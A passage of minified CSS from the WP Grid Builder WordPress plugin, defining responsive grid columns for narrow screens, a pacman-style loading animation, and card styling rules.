.wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:576px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:390px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -2px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 10px ) / 2 - 0.1px);margin:5px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:10px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}.wpgb-grid-8 .wpgb-card .wpgb-lazy-load{color:#0c6aa1;background:#edf3f8}@-webkit-keyframes wpgb-loader-13-1{0%,100%{-webkit-transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg)}}@keyframes wpgb-loader-13-1{0%,100%{transform:rotate(270deg)}50%{transform:rotate(360deg)}}@-webkit-keyframes wpgb-loader-13-2{0%,100%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(0)}}@keyframes wpgb-loader-13-2{0%,100%{transform:rotate(90deg)}50%{transform:rotate(0)}}@-webkit-keyframes wpgb-pacman-balls{0%{opacity:0;-webkit-transform:translate3d(0,0,0)}100%{opacity:1;-webkit-transform:translate3d(-100px,0,0)}}@keyframes wpgb-pacman-balls{0%{opacity:0;transform:translate3d(0,0,0)}100%{opacity:1;transform:translate3d(-100px,0,0)}}.wpgb-pacman{position:relative;width:50px;height:50px}.wpgb-loader-13>div:first-of-type,.wpgb-loader-13>div:nth-child(2){width:0;height:0;border-style:solid;border-width:25px;border-right-color:transparent!important;border-radius:100%;background-color:transparent!important;outline:transparent solid 1px}.wpgb-loader-13>div:nth-child(3),.wpgb-loader-13>div:nth-child(4),.wpgb-loader-13>div:nth-child(5){position:absolute;display:block;left:100px;top:50%;width:12px;height:12px;margin-top:-6px;margin-left:12.5px;border-radius:100%}.wpgb-loader-13>div:first-of-type{-webkit-animation:wpgb-loader-13-1 .5s 0s infinite;animation:wpgb-loader-13-1 .5s 0s infinite}.wpgb-loader-13>div:nth-child(2){-webkit-animation:wpgb-loader-13-2 .5s 0s infinite;animation:wpgb-loader-13-2 .5s 0s infinite;margin-top:-50px}.wpgb-loader-13>div:nth-child(3){-webkit-animation:wpgb-pacman-balls 1s -1s infinite linear;animation:wpgb-pacman-balls 1s -1s infinite linear}.wpgb-loader-13>div:nth-child(4){-webkit-animation:wpgb-pacman-balls 1s -.5s infinite linear;animation:wpgb-pacman-balls 1s -.5s infinite linear}.wpgb-loader-13>div:nth-child(5){-webkit-animation:wpgb-pacman-balls 1s -10ms infinite linear;animation:wpgb-pacman-balls 1s -10ms infinite linear}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13{transform:scale(1)}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13 *{color:#0c6aa1;background:#0c6aa1}.wp-grid-builder .wpgb-card-37 .wpgb-card-body{padding:2em;text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card-37 .wpgb-card-inner{text-align:center}.wp-grid-builder .wpgb-card-37 .wpgb-card-media{text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-block-1{font-size:1em;line-height:1em;font-weight:700;text-align:center;padding:10px 15px;border-width:.125em;border-style:solid;border-radius:.3em;text-transform:uppercase;display:inline-block;position:relative;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:400ms;transition-duration:400ms}.wp-grid-builder .wpgb-card-37 .wpgb-block-1:hover{background:#202020}.wp-grid-builder .wpgb-card-37 .wpgb-block-3{font-size:1.625em;line-height:1.4;font-weight:700;padding:0;margin-left:0;margin-bottom:.5em;margin-right:0;text-align:left;color:#0a0a0a}.wp-grid-builder .wpgb-card-37 .wpgb-block-5{font-size:1.625em;line-height:1.4;font-weight:400;display:block;padding-right:.125em;padding-left:.125em;text-align:left;margin-bottom:10px;color:#282828}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;flex-grow:1}.wp-grid-builder:not(.wpgb-template){opacity:1!important}